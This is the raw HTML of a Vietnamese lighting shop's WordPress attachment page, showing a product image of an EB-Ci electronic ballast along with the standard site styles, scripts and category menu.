

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightup-vn.com/?attachment_id=1364
body_size: 12206
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EBCI2</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EBCI2" />
	<meta property="og:description" content="FacebookTwitterGoogle+Pin It" />
	<meta property="og:url" content="https://lightup-vn.com/" />
	<meta property="og:site_name" content="Đèn chiếu sáng" />
	<meta property="article:modified_time" content="2019-09-27T05:55:28+00:00" />
	<meta property="og:image" content="https://lightup-vn.com" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lightup-vn.com/","url":"https://lightup-vn.com/","name":"EBCI2","isPartOf":{"@id":"https://lightup-vn.com/#website"},"primaryImageOfPage":{"@id":"https://lightup-vn.com/#primaryimage"},"image":{"@id":"https://lightup-vn.com/#primaryimage"},"thumbnailUrl":"https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2.png","datePublished":"2019-09-27T04:39:33+00:00","dateModified":"2019-09-27T05:55:28+00:00","breadcrumb":{"@id":"https://lightup-vn.com/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://lightup-vn.com/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://lightup-vn.com/#primaryimage","url":"https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2.png","contentUrl":"https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2.png","width":600,"height":600,"caption":"Chấn lưu EB-Ci 1-2 14-28W"},{"@type":"BreadcrumbList","@id":"https://lightup-vn.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://lightup-vn.com/"},{"@type":"ListItem","position":2,"name":"Chấn lưu EB-Ci 1-2 36W / 1-4 18W 220-240v 50/60Hz","item":"https://lightup-vn.com/san-pham/chan-luu-eb-ci-1-2-36w-1-4-18w-220-240v-50-60hz/"},{"@type":"ListItem","position":3,"name":"EBCI2"}]},{"@type":"WebSite","@id":"https://lightup-vn.com/#website","url":"https://lightup-vn.com/","name":"Đèn chiếu sáng","description":"Việt Nam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lightup-vn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lightup-vn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-base-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='xzoom-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/xzoom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-media-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-main-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/main.css' type='text/css' media='all' />
<style id='rt-main-inline-css' type='text/css'>
body {background-repeat: no-repeat;background-size: contain;}#primary-menu li ul.sub-menu {}.primary-menu li a:hover,.primary-menu li.current-menu-item a {}
/*# sourceURL=rt-main-inline-css */
</style>
<link rel='stylesheet' id='rt-widget-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-woo-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/woo.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lightup-vn.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://lightup-vn.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/xzoom.js" id="xzoom-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTQ5WNB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1364 attachmentid-1364 attachment-png wp-theme-RT theme-RT woocommerce-no-js metaslider-plugin has-sidebar">
<div class="site site-container boxed w1200">
	<header class="site-header" role="banner">
		
		
		
				<div class="site-branding">
			<div class="container">
				<div class="row">
					<div class="col-md-3 logo left">
																										<a href="https://lightup-vn.com/" title="Đèn chiếu sáng" >
								<img src="https://lightup-vn.com/wp-content/uploads/2019/08/banner-lightup1-150x56.png" alt="Đèn chiếu sáng">
							</a>
																										<div class="site-title hidden"><a href="https://lightup-vn.com/">Đèn chiếu sáng</a></div>
															<p class="site-description hidden">Việt Nam</p>
												</div>
					<div class="col-md-9 right">
						<div class="block_header">
							<div class="row">
								<div class="col-md-8 block_left">
									<div class="box_hotline">
										<span><i class="fa fa-phone" aria-hidden="true"></i>Hotline: </span>
																				<a href="tel:0987 067 338"> 0987 067 338</a>
																			</div>
									<div class="box_searh">
										<form role="search" method="get" class="woocommerce-product-search" action="https://lightup-vn.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
									</div>
								</div>
								<div class="col-md-4 block_right">
									<div class="box_social">
										<i class="fa fa-rss"></i>
<i class="fa fa-twitter"></i>
<i class="fa fa-pinterest-p"></i>
<i class="fa fa-facebook-f"></i>
<i class="fa fa-youtube"></i>
<i class="fa fa-linkedin"></i>
									</div>
									<div class="box_time">
																																	<img src="https://lightup-vn.com/wp-content/uploads/2018/01/time-1.png" alt="Đèn chiếu sáng">
																			</div>
								</div>
									<div class="slogan">
																																	<img src="https://lightup-vn.com/wp-content/uploads/2018/01/head.png" alt="Đèn chiếu sáng">
																			</div>
							</div>

						</div>
					</div>
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
	<nav id="site-navigation" class="main-navigation">
		<div class="container">
			<div class="row">
				
				<div class="primary-menu-container visible-lg col-lg-10"><ul id="primary-menu" class="primary-menu menu clearfix"><li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul></div>
				
				<div class="header-search col-lg-2 col-md-10 col-sm-10 col-xs-10">
					<div class="shop-cart">    <div class="">
      <a class="cart-control" href="https://lightup-vn.com/gio-hang/" title="View your shopping cart">
        <i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
        <span>Giỏ hàng (0)</span>
      </a>
    </div>
  </div>				</div>

				
				<div class="hidden-lg col-md-2 col-sm-2 col-xs-2">
					
					<button id="menu-toggle" type="button" class="rt-navbar-toggle hidden-lg">
						<span class="screen-reader-text sr-only">Toggle navigation</span>
						<span class="icon-bar bar1"></span>
						<span class="icon-bar bar2"></span>
						<span class="icon-bar bar3"></span>
					</button>

									</div>

			</div><!-- .row -->
		</div><!-- .container -->
	</nav><!-- #site-navigation -->
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		
		<div class="container">
			<div class="row">
				<div id="layout" class="clearfix sidebar-left">

					<p class="breadcrumbs"><span><span><a href="https://lightup-vn.com/">Trang chủ</a></span> » <span><a href="https://lightup-vn.com/san-pham/chan-luu-eb-ci-1-2-36w-1-4-18w-220-240v-50-60hz/">Chấn lưu EB-Ci 1-2 36W / 1-4 18W 220-240v 50/60Hz</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>EBCI2</strong></span></span></p>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    	
			                <h1 class="heading">EBCI2</h1>
                    <div class="entry-content">
                    	                        <p class="attachment"><a href='https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2-300x300.png" class="attachment-medium size-medium" alt="Chấn lưu EB-Ci 1-2 14-28W" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2.png 600w, https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2-100x100.png 100w" sizes="100vw" /></a></p>
